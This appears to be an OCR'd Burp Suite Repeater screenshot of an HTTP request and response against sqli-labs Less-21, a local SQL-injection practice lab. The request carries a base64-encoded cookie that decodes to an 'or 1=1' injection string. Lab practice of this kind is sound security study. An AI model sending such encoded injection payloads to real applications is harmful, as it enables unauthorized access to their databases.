 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × ...
Go Cancel < > Target: http://10.0.2.15
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.2.15/sqli-labs/Less-21/index.php
Cookie: uname=RHVtYicgb3IgJzEnPScx
Connection: close
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 10.0.2.11</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
RHVtYicgb3IgJzEnPScx and expires: Sat 08 Oct 2022 - 12:29:26<br></font><center><br><br><br><img
src="../images/slap1.jpg" /><br><br><b><center><form action="" method="post"><input  type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>